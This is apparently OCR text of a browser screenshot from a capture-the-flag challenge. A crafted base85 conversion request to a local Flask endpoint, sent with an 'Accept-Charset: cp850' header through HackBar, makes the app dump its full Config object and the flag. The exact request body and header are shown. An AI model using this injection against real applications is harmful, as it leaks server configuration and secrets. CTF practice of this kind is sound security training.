 i http://localhost:8080/api/convert
Conversion Result
Input Data: qX rx ▒Bà └│
Conversion Type: base85
Action: encode
Result: aaa<Config {'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'SECRET_KEY': None, 'SECRET_KEY_FALLBACKS': None,
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'TRUSTED_HOSTS': None, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/',
'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True,
'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PARTITIONED': False, 'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True,
'MAX_CONTENT_LENGTH': None, 'MAX_FORM_MEMORY_SIZE': 500000, 'MAX_FORM_PARTS': 1000, 'SEND_FILE_MAX_AGE_DEFAULT': None,
'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http',
'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093, 'PROVIDE_AUTOMATIC_OPTIONS': True, 'flag':
"CGGC{'ÞÑ┐Õ▒àÕ▒àÞÑ┐ÞÑ┐Þ©óÞ¬Æµ£ì'.encode('cp850').decode('utf-8')}"}>1
Back to Converter
Elements Console Sources Network Performance Memory Lighthouse Application HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
action=encode&conversion_type=base85&data=qX%15rx%15%E2%96%92B%C3%A0%E2
%94%94%E2%94%82
Name Value
Accept-Charset cp850
Name Value
sec-ch-ua "Not?A_Brand";v="99", "Chromium